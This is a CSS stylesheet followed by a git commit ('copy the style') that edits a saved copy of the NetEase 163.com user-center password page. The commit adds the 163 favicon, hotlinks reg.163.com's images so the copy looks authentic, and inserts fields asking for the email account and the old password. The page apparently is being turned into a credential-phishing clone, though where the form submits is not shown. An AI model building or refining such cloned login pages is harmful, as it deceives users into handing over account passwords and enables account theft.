ul.m_step1 li.active,ul.m_step2 li.active,ul.m_step3 li.active{ color:#FFFFFF; font-weight:bold;}

/* 提示建议输入框 */
.suggest_box{position:relative;font-size:12px;color:#010101;display:inline-block;}
.suggest_box .suggest_list{position:absolute;border:1px solid #8AA3C2;left:0;top:26px;background-color:#fff;display:none;font-family:Arial;width:auto!important;min-width:200px; width:200px;}
.suggest_box  h6{background:#FFFFE1;padding:3px 0;margin:0;font-weight:normal;font-size:12px;border-bottom:1px dotted #7EA0C1;}
.suggest_box .suggest_list li{padding:3px 10px 2px 3px;cursor:pointer;margin-bottom:3px;border-bottom:1px dotted #7EA0C1;font-size:12px;}
.suggest_box .suggest_list .list_focus{background:#5B7FAB;color:#fff;}
.suggest_box .iframe{position:absolute; top:0px; left:0px; width:100%; height:100%; z-index:-1;display:none;left:0;top:26px;border:none;}


/* 确定删除弹出框 */
.del_box{width:291px;height:104px;font-weight:bold;overflow:hidden;margin:0 auto;font-size:16px;}
.del_left,.del_right{background:url(../images/del_popup.png) 0 0 no-repeat; width:8px; height:104px; float:left;}
.del_right{ background-position:-7px 0;}
.del_middle{ border-top:1px solid #CCCCCC; border-bottom:1px solid #CCCCCC; background-color:#F1F1F1; float:left; height:102px; width:275px; text-align:center;}
.del_info{ margin-top:20px;}
.del_button{background:url(../images/del_popup.png) -17px 0 no-repeat; width:65px; height:26px; display:inline-block; font-size:12px; font-weight:normal; text-align:center; line-height:25px; margin-top:10px; cursor:pointer;}
.del_middle a:hover,.del_middle a:link,.del_middle a:active,.del_middle a:visited{color:#000; text-decoration:none;}

/*手机将军令 */
.czdk_img{background:url(../images/jjl_icon.png) 0 -39px no-repeat; width:48px; height:41px; display:inline-block; margin:0 10px -20px;}
.wyb_img{background:url(../images/jjl_icon.png) 0 0 no-repeat; width:80px; height:31px; display:inline-block; margin:0 10px -10px;}
.zf_info{ padding:25px 0 20px 78px; font-size:12px; line-height:12px;color:#999;}
.zf_info ul{ margin-top:10px;}
.zf_info2{ padding:10px 0 15px 78px; font-size:12px; line-height:22px;}
.star_img{background:url(../images/jjl_icon.png) -52px -32px no-repeat;display:inline-block; font-size:12px; padding:5px 0 5px 10px;}
.jjl_form{ padding:15px 0 20px 78px; color:#333333;}
.jjl_form .f_btn{ margin-top:10px}
.jjl_form .f_btn .r_btn{ padding:0 29px 0 24px;}
.m_b_10{ margin-bottom:10px;}
.bt_bg{ margin:10px 0 10px -8px; background:#ffffcc; width:300px; height:40px; padding:10px 0 0 7px; color:#333333; font-size:14px}
.bt_bg .f_btn{ margin-left:25px;}
.bt_bg .f_btn .r_btn{color:#aca899; cursor:auto; padding:0 37px 0 33px;}
.bt_bg .f_btn .active{color:#000; cursor:pointer;}
.c_ff0000{color:#ff0000;}
.m_t_20{ margin-top:20px;}

/*手机验证功能提取 弹框*/
.phonePop{width:480px;left:36%;top:32%;}
.phonePop .mibao_pop_info{ line-height: 41px; padding: 50px 10px 40px;}
.phonePop .index_clum_content{padding: 10px 5px 5px;}
.phonePop .main_form .fm_left{ width:120px;}
.phonePop .main_form .txtLi{padding:5px 0 10px 35px;}
.phonePop .main_form .btnLi{border-top:1px dashed #dfdfdf; padding:16px 0 0 212px;}
.phonePop .input{width:165px}
.phonePop .main_form .tipsLi{ padding-top:10px;}
.tipsLi .fm_right{padding:10px 0 0 0;}
.phonePop .index_clum_top{background-image:none;background-color:#D6EBF9;border:1px solid #BFD2E1; border-bottom:none;}
.phonePop .index_clum_title{width:460px; background-image:none;}
.phonePop .index_clum_content{border-bottom:1px solid #BFD2E1;}
.phonePop .titTips{font-weight:normal;color:#555;font-size:12px;}

/*二代密保*/
.mibao_cap{ font-size:14px; margin-left:75px; color:#2b2b2b;}
.mb5{ margin-bottom:5px;}
.mibao_main_form li{ padding:7px 0;}
.mibao_main_form .select{background:#F9F9F9; border: 1px solid #C4C4C4; height: 23px; padding:2px; width: 225px;}
.mibao_main_form .err2, .mibao_main_form3 .err2{ line-height:normal;background:url(../images/errIcon.png?v=20120209) -2px -3px no-repeat;}
.red_be2732{ color:#be2732;}
.mibao_main_form .fm_left{width:142px;}
.mibao_main_form,.mibao_main_form2,.mibao_main_form3{ padding-top:10px; color:#2b2b2b;}
.mibao_main_form3 .fm_left{ width:215px;}
.mibao_pop{ text-align:center;}
.mibao_pop_info{ padding:50px 0 40px 0; line-height:25px;}
.mibao_pop_bar{ margin-bottom:20px;}
.gr_btn, .gr_btn_i{background:url(../images/mb_btn.png) no-repeat; display:inline-block;*display:inline; }
.gr_btn_i:link,.gr_btn_i:visited,.gr_btn_i:hover{ color:#fff; text-decoration:none;}
.gr_btn{ padding-left:3px;}
.gr_btn_i{border:none; color:#fff;background-position: 100% 0; padding:0 10px 0 7px; font-weight:bold; cursor:pointer;height:29px; line-height:29px; font-size:14px; text-decoration:none; overflow:visible;display:inline-block;}

.t_iselect{ border:1px solid #C4C4C4; display:inline-block; *float:left;position: relative; width:224px; background:#F9F9F9; vertical-align:middle;}
.t_iselect span{ height:22px; line-height:22px; display:block; padding: 0 20px 0 5px; overflow: hidden; cursor:pointer;}
.main_form a:link,.main_form a:visited,.main_form a:hover,.main_form a:active{text-decoration:none;}
.t_iselect em{ position:absolute; top:9px;overflow:hidden; zoom:1; right:5px; border-style:solid; _border-style:solid dotted; border-width:4px 4px 0; border-color:#626262 transparent transparent; height:0; width:0;}
.t_iselect_list{ position:absolute; top:22px; left:-1px;  border:1px solid #C4C4C4; width:224px;background:#fff; display:none; }
.t_iselect_list li{ padding:0; margin:0;}
.t_iselect_list li a{ display:block; height:22px; line-height:22px;padding-left:5px; color:#000; overflow:hidden;}
.t_iselect_list li a:hover{ background:#316ac5; color:#fff;}
.t_iselect_active .t_iselect_list{ display:block;}
/*二级密码验证页面新增样式*/
.nav_intro{ font-size:12px; font-weight:bold; margin-top:10px;}
a.blueLink:link, a.blueLink:visited,.mb_describe a:link, .mb_describe a:visited{color: #1E50A2;}
a.blueLink:link, a.blueLink:visited{ text-decoration: underline;}
.mb_describe{line-height:200%; font-size:12px;}
.gray7d{ color:#7d7d7d;}
.grayc4{ color:#c4c4c4;}
.mb_describe .g_line{ margin:9px 0 20px 0;}
.mb_describe h3{ font-weight:bold; }
.textHolder{ position:absolute; top:0; left:0; color:#c4c4c4; padding-left: 5px; width:221px; cursor: text;}
/*注册成功页*/
.reg_suc_part{ text-align:center; padding-top:60px;}
.reg_suc_part p{ vertical-align: middle; padding:18px 0; font-weight:bold; font-size:14px;}
.reg_suc_part .icon{ vertical-align:middle;}
.reg_suc_bar{ margin-top:35px;}

/*20130523 by tiangang
.pos_rel{position:relative;zoom:1;}
.main_form .curQues{background:url("../images/sel_bg.gif") no-repeat;width:226px;height:25px;line-height:23px;padding-left:6px;display:block;color:#2b2b2b;}
.main_form a:link,.main_form a:visited,.main_form a:hover,.main_form a:active{block;color:#2b2b2b;text-decoration:none;}
.main_form .questionList{list-style:none;width:224px;position:absolute;left:0px;top:23px;border:1px solid #c4c4c4;background:#fff;}
.main_form .questionList li{padding:0;border:1px solid #fff;}
.main_form .questionList li a{display:block;padding:0 6px;}
.main_form .questionList li a:hover{background:#ebf4f8;}

.mibao_main_form  li{}*/


/*20130620 by 郑弋天 --start--*/
.f-cb:after{display:block;clear:both;visibility:hidden;height:0;overflow:hidden;content:".";}
.f-cb{zoom:1;}
.hide{ display: none;}
.nav_safe_intro{ font-size:16px; margin: 30px 0 10px 70px; line-height: 48px;}
.nav_safe_intro em{color: #F55176; font-weight: bold;}
.nav_safe_intro span{color: #1E50A2; margin-left: 10px; font-weight: bold;}
/*图标*/
.icon_safe_21,.icon_safe_22,.icon_safe_51,.icon_safe_61,.icon_safe_71,.icon_safe_72,.icon_safe_81{
	background: url(../images/icon_safe.png) no-repeat; margin: 2px; float: left;
}
.icon_safe_21{  background-position: 0 -17px; height: 31px; width: 31px; margin: 5px 10px 5px 0;}
.icon_safe_22{  background-position: -32px -17px; height: 31px; width: 31px; margin: 5px 10px 5px 0;}
.icon_safe_51{  background-position: 0px -102px;height: 20px; width: 22px;}
.icon_safe_61{  background-position: 0 -122px; height: 26px; width: 22px;}
.icon_safe_71{  background-position: 0 -149px; height: 40px; width: 40px;}
.icon_safe_72{  background-position: -41px -156px; height: 34px; width: 32px;}
.icon_safe_81{  background-position: 0 -190px; height: 30px; width: 39px;}

.safe_mibao{}
.safe_mibao form{ margin-left: 64px;}
.safe_mibao .icon_safe_51{ margin-left: 40px;}
.safe_mibao .icon_safe_61{ margin: -4px 2px 2px 32px;}
.safe_mibao .icon_safe_81,.safe_mibao .icon_safe_72{ margin: -4px 2px 2px 24px;}
.safe_mibao #li_getSmsBtn p,.safe_mibao #li_getSmsBtn span{ margin-bottom: 15px; }
.safe_mibao  .fm_left{ padding-right: 20px;}
.safe_mibao .blueLink{ font-size: 13px;}
/*弹出信息区*/
.safe_pop_info{
	padding: 28px 10px 20px;;
}
.safe_pop_info dt, .safe_pop_info dd{
	float: left;
}
.safe_pop_info dd{
	line-height: 42px;
	text-align:left;
}

/*按钮类*/
.btn_gray{  display: inline-block; background: #E7E7E7; color:#888; border: 1px solid #B9B9B9; text-align: center; font-weight: bold; height: 25px; line-height: 25px; padding: 0 12px;text-decoration: none;}
/*绿色大按钮*/
.btn_g_big{padding-left: 3px;}
.btn_g_big, .btn_g_big_i{
	background: url("../images/btn_g_big.png") no-repeat scroll 0 0 transparent;
	display: inline-block;
}
.btn_g_big_i{
	background-position: 100% 0;
	border: none;
	cursor: pointer;
	font-weight: bold;
	font-size: 18px;
	height: 38px;
    line-height: 38px;
    overflow: visible;
    padding: 0 10px 0 7px;
}
.btn_g_big_i:link, .btn_g_big_i:visited, .btn_g_big_i:hover {
    color: #FFFFFF;
    text-decoration: none;
}
.new_reg_suc .icon { float: left;}
.new_reg_suc .main_r{ float: left;}
.new_reg_suc .title{ font-weight: bold;line-height: 46px; font-size: 16px;}
.new_reg_suc .title em{color: green; margin: 0 5px;}
.new_reg_suc .dec{ font-weight: normal; font-size: 14px; margin-top: 15px; }
.new_reg_suc a{ margin-right: 10px;}
.new_reg_suc .button3{ color: #FFF; text-decoration: none;}
.new_reg_suc .btn_gray{ color: #888888; width: 130px; height: 35px; line-height: 35px; margin: 20px 15px 0;text-decoration: none;}
.new_reg_suc .reg_suc_bar{ margin-top:50px;}

/*20130620 by 郑弋天 --end--*/


/* 解决main页面左边菜单栏在IE6下元素消失的问题 20130712 by 周卿 --start-- */
.index_clum_content{_position:relative;_zoom:1;}
.custom_menu_list{_zoom:1;}
.custom_menu_list li{_position:relative;_width:126px;_zoom:1;}
.hover_menu_left{_z-index:1;}
/* 20130712 by 周卿 --end-- */

/* 国际手机input框样式 */
.inputContainer{position:relative;display:inline-block;*display:inline;*zoom:1;border:1px solid #C4C4C4;background:#F9F9F9;}
.inputContainer input{border:none;background:none;}
.itlPhone input{width:186px;}
/* 20130924 by 周卿 --end-- */

==== commit d1222e6c: "copy the style" ====
--- a/user_account_center.html
+++ b/user_account_center.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <!-- saved from url=(0041)https://reg.163.com/mibao/verifyMibao2.do -->
 <html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<LINK REL="SHORTCUT ICON" HREF="img/163.ico">
 
 <title>网易用户中心</title>
 <link rel="stylesheet" type="text/css" href="./网易用户中心_files/master.css">
@@ -141,8 +142,22 @@
 
 	    <a href="https://reg.163.com/yixin/caipiaoact.do#from=ursdlh" style="text-decoration:none;" target="_blank"><img src="./网易用户中心_files/yx3.gif" style="position:absolute; top:0; left:280px; border:none;"></a>
 
-  <div class="header_tool"><span class="user163_info"><span id="sayHello">晚上好， </span>
-  <script type="text/javascript" src="./网易用户中心_files/nav163.js"></script><span class="user163_box" id="user163"><span class="user163_name" id="user163_name" title="net_administrat0r@163.com">net_administ...@163.com</span><ul id="user163List" style="display:none;"><li><a target="_blank" href="http://entry.mail.163.com/coremail/fcg/ntesdoor2?verifycookie=1&lightweight=1">进入我的邮箱</a></li><li><a target="_blank" href="http://epay.163.com/index.jsp#from=jsdh">进入我的网易宝</a></li><li><a target="_blank" href="http://mall.163.com/#from=jsdh">进入网易商城</a></li><li><a target="_blank" href="http://caipiao.163.com/#from=jsdh">进入我的彩票</a></li><li><a target="_blank" href="http://baoxian.163.com/car/?from=jsdh">进入我的车险</a></li><li><a target="_blank" href="http://yxp.163.com/?sss=fromurs">进入我的印像派</a></li><li><a target="_blank" href="http://blog.163.com/passportIn.do?entry=urs">进入我的博客</a></li></ul></span></span><br>
+  <div class="header_tool"><span class="user163_info"><span id="sayHello"></span>
+  <script type="text/javascript" src="./网易用户中心_files/nav163.js"></script>
+  <span class="user163_box" id="user163">
+  	<span class="user163_name" id="user163_name" title="net_administrat0r@163.com"></span>
+  <ul id="user163List" style="display:none;">
+  	<li><a target="_blank" href="http://entry.mail.163.com/coremail/fcg/ntesdoor2?verifycookie=1&lightweight=1">进入我的邮箱</a></li>
+  	<li><a target="_blank" href="http://epay.163.com/index.jsp#from=jsdh">进入我的网易宝</a></li>
+  	<li><a target="_blank" href="http://mall.163.com/#from=jsdh">进入网易商城</a></li>
+  	<li><a target="_blank" href="http://caipiao.163.com/#from=jsdh">进入我的彩票</a></li>
+  	<li><a target="_blank" href="http://baoxian.163.com/car/?from=jsdh">进入我的车险</a></li>
+  	<li><a target="_blank" href="http://yxp.163.com/?sss=fromurs">进入我的印像派</a></li>
+  	<li><a target="_blank" href="http://blog.163.com/passportIn.do?entry=urs">进入我的博客</a></li>
+  </ul>
+</span>
+</span>
+<br>
   <span class="mainBulletinHeaderHtmlContainer"><a target="_blank" href="https://8.163.com/dqlcProductDetail.htm?productId=2015101909P2P109940511&utm_source=reg&utm_medium=wenzi&utm_campaign=zx&mmd=reg&mpl=wenzi&mkw=zx" class="l_BE2732">网易理财新用户专享8%</a></span>
 
     <a href="http://www.163.com/" target="_blank">网易首页</a> <a href="http://survey2.163.com/html/passport_feedback/paper.html" target="_blank">反馈意见</a> <a href="http://help.163.com/special/sp/urs_index.html" target="_blank">帮助</a> <a href="http://reg.163.com/Logout.jsp?url=http://reg.163.com">安全退出</a></div>
@@ -261,6 +276,18 @@
 		<!--input type="hidden" name="syscheckcode" id="syscheckcode" value="" /-->
 		<input type="hidden" name="noheader" id="noheader" value="null">
         <ul class="main_form">
+          <li>
+            <div class="fm_left">邮箱帐号：</div>
+            <div class="fm_right">
+              <input class="input" title="新密码" type="password" name="password" id="username" onblur="">
+            </div>
+          </li>
+          <li>
+            <div class="fm_left">输入旧的密码：</div>
+            <div class="fm_right">
+              <input class="input" title="新密码" type="password" name="password" id="oldpassword" onblur="">
+            </div>
+          </li>
           <li>
             <div class="fm_left">设置新的密码：</div>
             <div class="fm_right">
--- a/网易用户中心_files/master.css
+++ b/网易用户中心_files/master.css
@@ -26,9 +26,9 @@
 #topArea img {display:inline-block}
 
 /* 菜单 */
-.menu{width:960px;margin:0 auto;height:54px; background:url(../images/repeat.png) 0 0 repeat-x;overflow:hidden;}
+.menu{width:960px;margin:0 auto;height:54px; background:url(http://reg.163.com/gaiban/images/repeat.png) 0 0 repeat-x;overflow:hidden;}
 .menu li{float:left;height:54px;}
-.menu li a{display:inline-block;width:120px;height:43px;background:url(../images/icon_20100929.png?v=20150331) no-repeat;}
+.menu li a{display:inline-block;width:120px;height:43px;background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat;}
 .menu li a span{display:none;}
 .menu .m1{width:149px;background-position:0 0;}
 .menu .m2{background-position:-159px 0;}
@@ -49,20 +49,20 @@
 .menu .m3_a{background-position:-285px -73px;}
 .menu .m4_a{width:149px;background-position:-536px -73px;}
 .menu .m5_a{background-position:0px -384px;}
-.menu .end{float:right;width:98px;height:54px; background:url(../images/icon_20100929.png?v=20150331) -862px -24px no-repeat;}
+.menu .end{float:right;width:98px;height:54px; background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) -862px -24px no-repeat;}
 
 /* 主体 */
 .main{width:960px;margin:0 auto;}
 .main1{width:802px; margin:0 auto ; }
-.main_top,.main_bottom,.main_top1,.main_bottom1,.main1_bottom{height:3px;font-size:1px;line-height:1px;background:url(../images/icon_20100929.png?v=20150331) no-repeat;}
+.main_top,.main_bottom,.main_top1,.main_bottom1,.main1_bottom{height:3px;font-size:1px;line-height:1px;background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat;}
 .main_top{background-position:0 -227px;}
 .main_top1{background-position:0 -264px;}
 .main_bottom{background-position:0 -268px;height:31px;}
 .main_bottom1{background-position:0 -231px;height:31px;}
 .main1_bottom{background-position:-1px -218px;height:6px; position:relative}
-.main1_bottom span{ display:block; background:url(../images/icon_20100929.png?v=20150331) no-repeat right -218px;height:6px; width:10px; font-size:1px; position:absolute; right:0px; }
+.main1_bottom span{ display:block; background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat right -218px;height:6px; width:10px; font-size:1px; position:absolute; right:0px; }
 .main1_con{border:1px solid #c4c4c4; border-bottom:none}
-.main_con,.main_con1{background:url(../images/left_menu.png) 0 0 repeat-y;border:1px solid #C8C8C8;border-top:none;border-bottom:none;height:auto!important;  min-height:600px;  height:600px;}
+.main_con,.main_con1{background:url(http://reg.163.com/gaiban/images/left_menu.png) 0 0 repeat-y;border:1px solid #C8C8C8;border-top:none;border-bottom:none;height:auto!important;  min-height:600px;  height:600px;}
 .main_con1{ background:none; height:auto;min-height:0;}
 
 
@@ -71,9 +71,9 @@
 .left_pan{width:149px;float:left;}
 .left_menu{}
 .left_menu dt,.left_menu dd{padding-left:14px;}
-.left_menu dt{height:29px;line-height:28px;font-weight:bold;background:url(../images/icon_20100929.png?v=20150331) -690px -65px no-repeat;}
+.left_menu dt{height:29px;line-height:28px;font-weight:bold;background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) -690px -65px no-repeat;}
 .left_menu dd{height:28px;line-height:28px;margin:5px 0}
-.left_menu .act_dd{background:url(../images/icon_20100929.png?v=20150331) -691px -25px no-repeat;}
+.left_menu .act_dd{background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) -691px -25px no-repeat;}
 .left_menu .act_dd a{font-weight:bold;color:#000;}
 .left_menu .act_dd a:visited{font-weight:bold;color:#000;}
 .right_pan{float:left;width:779px;padding:0 15px;}
@@ -93,24 +93,24 @@
 .fm_left{float:left;text-align:right;padding-right:10px;width:130px}
 .fm_right{float:left;}
 .main_form .g_line{margin:15px 0;padding:0}
-.g_line{font-size:1px;height:1px;line-height:1px;background:url(../images/repeat.png) 0 -89px repeat-x;}
+.g_line{font-size:1px;height:1px;line-height:1px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -89px repeat-x;}
 .bule_table{border:1px solid #bfd2e1; width:560px;border-collapse:collapse; }
-.bule_table th{ background:url(../images/repeat.png) repeat-x 0 -171px; border-bottom:1px solid #c0d9e6; height:37px; line-height:37px; font-weight:bold; padding-left:10px}
+.bule_table th{ background:url(http://reg.163.com/gaiban/images/repeat.png) repeat-x 0 -171px; border-bottom:1px solid #c0d9e6; height:37px; line-height:37px; font-weight:bold; padding-left:10px}
 .bule_table td{ height:44px; line-height:44px; padding-left:10px; }
 .bule_table td.border_b{border-bottom:1px solid #dfe8f0;}
 
 /* 表单提示作息 */
-.err,.err2{color:#ff0000;padding-left:20px;font-size:12px;display:none;background:url(../images/errIcon.png?v=20120209) -2px 3px no-repeat;margin-left:10px;}
+.err,.err2{color:#ff0000;padding-left:20px;font-size:12px;display:none;background:url(http://reg.163.com/gaiban/images/errIcon.png?v=20120209) -2px 3px no-repeat;margin-left:10px;}
 .err2{display:inline-block; }
 
 .info{line-height:22px;font-size:12px;color:#999;}
 .tishi{color:#7D7D7D;font-size:12px;}
 
-.f_btn,.f_btn_blue,.y_btn{background:url(../images/icon_20100929.png?v=20150331) no-repeat;padding-left:4px;display:inline-block;*display:inline;}
+.f_btn,.f_btn_blue,.y_btn{background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat;padding-left:4px;display:inline-block;*display:inline;}
 .y_btn{ background-position: -848px -111px;height:30px; padding:0; width:110px; border:none; cursor:pointer}
 .f_btn{background-position:-766px -143px;}
 .f_btn_blue{background-position:-766px -176px;}
-.f_btn .r_btn,.f_btn_blue .r_btn{border:none;height:29px;background:url(../images/icon_20100929.png?v=20150331) no-repeat;color:#333;font-size:14px;cursor:pointer;display:inline-block;line-height:29px;color:#000;text-decroration:none;padding-right:10px;padding-left:6px;overflow:visible;}
+.f_btn .r_btn,.f_btn_blue .r_btn{border:none;height:29px;background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat;color:#333;font-size:14px;cursor:pointer;display:inline-block;line-height:29px;color:#000;text-decroration:none;padding-right:10px;padding-left:6px;overflow:visible;}
 .f_btn .r_btn{background-position:right -143px;  text-shadow: 1px 1px 0 #FFF;}
 .f_btn_blue .r_btn{background-position:right -176px;}
 .r_btn:link{color:#000;}
@@ -119,7 +119,7 @@
 .w_50{width:50px;}
 .w_85{width:85px;}
 .w_100{width:100px;}
-.icon{width:48px;height:49px;background:url(../images/icon1.png?v=20130620) no-repeat;display:inline-block;margin-right:20px;}
+.icon{width:48px;height:49px;background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat;display:inline-block;margin-right:20px;}
 .i1{ background-position:0 0;}
 .i2{ background-position:0 -64px;}
 .i3{ background-position:-15px -216px;width:16px;height:16px;margin-right:10px;vertical-align:middle}
@@ -134,9 +134,9 @@
 .help_list{padding-left:10px; padding-top:5px}
 .help_con{padding:0 15px;}
 .question_title{padding:20px 0 10px 0}
-.dot_link a,.dot{background:url(../images/icon1.png?v=20130620) -20px -306px no-repeat;padding-left:8px;*background-position:-20px -308px}
-.help_title_open{background: url(../images/icon1.png?v=20130620) no-repeat -15px -350px; padding-left:20px}
-.help_title_close{ background:url(../images/icon1.png?v=20130620) no-repeat -15px -379px; padding-left:20px}
+.dot_link a,.dot{background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) -20px -306px no-repeat;padding-left:8px;*background-position:-20px -308px}
+.help_title_open{background: url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat -15px -350px; padding-left:20px}
+.help_title_close{ background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat -15px -379px; padding-left:20px}
 .help_text{ padding-left:20px;}
 
 
@@ -144,17 +144,17 @@
 
 /* 首页 */
 .index_clum_title{color:#393939;font-weight:bold;padding-left:9px;}
-.index_clum_top{height:33px;line-height:33px;background:url(../images/repeat.png) 0 -314px repeat-x;}
-.index_clum_t1{width:3px;height:33px;background:url(../images/safty_bk.png?v=201206) -38px -83px no-repeat;float:left;}
+.index_clum_top{height:33px;line-height:33px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -314px repeat-x;}
+.index_clum_t1{width:3px;height:33px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -38px -83px no-repeat;float:left;}
 .index_clum_t2{float:left}
-.index_clum_t3{width:3px;height:33px;background:url(../images/safty_bk.png?v=201206) -45px -83px no-repeat;float:right;}
+.index_clum_t3{width:3px;height:33px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -45px -83px no-repeat;float:right;}
 
 .index_clum_content{clear:both;border:1px solid #BFD2E1;border-top:none;border-bottom:none;background:#fff;}
 
-.index_clum_bottom{height:14px;line-height:33px;background:url(../images/repeat.png) 0 -352px repeat-x;font-size:1px;line-height:1px;}
-.index_clum_b1{width:3px;height:14px;background:url(../images/safty_bk.png?v=201206) -52px -83px no-repeat;float:left;}
+.index_clum_bottom{height:14px;line-height:33px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -352px repeat-x;font-size:1px;line-height:1px;}
+.index_clum_b1{width:3px;height:14px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -52px -83px no-repeat;float:left;}
 .index_clum_b2{float:left}
-.index_clum_b3{width:3px;height:14px;background:url(../images/safty_bk.png?v=201206) -57px -83px no-repeat;float:right;}
+.index_clum_b3{width:3px;height:14px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -57px -83px no-repeat;float:right;}
 
 
 .my_account{width:550px;float:left;}
@@ -164,17 +164,17 @@
 .mobileEmail_logo1{float:left;margin:9px 0 0 10px;}
 .mobileEmail_logo0{float:left;margin:9px 0 0 10px;}
 .link_account{position:absolute;top:7px;right:5px;line-height:30px;}
-.link_account_btn_1,.link_account_btn_2,.link_account_btn_3,.link_account_btn_4{background:url(../images/ad.png?v=20150720) 0 0 no-repeat;width:107px;height:29px;display:inline-block;margin-right:1px;}
+.link_account_btn_1,.link_account_btn_2,.link_account_btn_3,.link_account_btn_4{background:url(http://reg.163.com/gaiban/images/ad.png?v=20150720) 0 0 no-repeat;width:107px;height:29px;display:inline-block;margin-right:1px;}
 .link_account_btn_2{background-position:-109px 0;}
 .link_account_btn_3{background-position:-218px 0; width:96px;}
 .link_account_btn_4{background-position:-316px 0;}
 .link_account_btn span,.link_account_btn_1 span,.link_account_btn_2 span,.link_account_btn_3 span,.link_account_btn_4 span{display:none;}
 /*旧样式*/
-.link_account_btn{background:url(../images/safty_bk.png?v=201206) no-repeat;width:112px;height:30px;display:inline-block;margin-right:1px;}
+.link_account_btn{background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) no-repeat;width:112px;height:30px;display:inline-block;margin-right:1px;}
 .link_account_btn span,.link_account_btn13 span{display:none;}
 .l1{background-position:-204px -80px;width:123px;}
 .l2{background-position:-329px -80px;}
-.link_account_btn13{background:url(../images/tuan_ad.png) no-repeat;width:123px;height:30px;display:inline-block;margin-right:1px;}
+.link_account_btn13{background:url(http://reg.163.com/gaiban/images/tuan_ad.png) no-repeat;width:123px;height:30px;display:inline-block;margin-right:1px;}
 
 .account_info{padding:5px 18px 0 18px;}
 .account_info_left{float:left;width:202px;}
@@ -185,7 +185,7 @@
 .pt_5{*padding-top:10px;*height:55px}
 .bind_info{line-height:18px;padding-top:5px}
 
-.i_link{width:34px;height:27px;line-height:27px;background:url(../images/safty_bk.png?v=201206) no-repeat;display:inline-block;padding-left:30px; font-family:"宋体";margin-right:7px;}
+.i_link{width:34px;height:27px;line-height:27px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) no-repeat;display:inline-block;padding-left:30px; font-family:"宋体";margin-right:7px;}
 .i_link_1{ background-position:-455px -80px;}
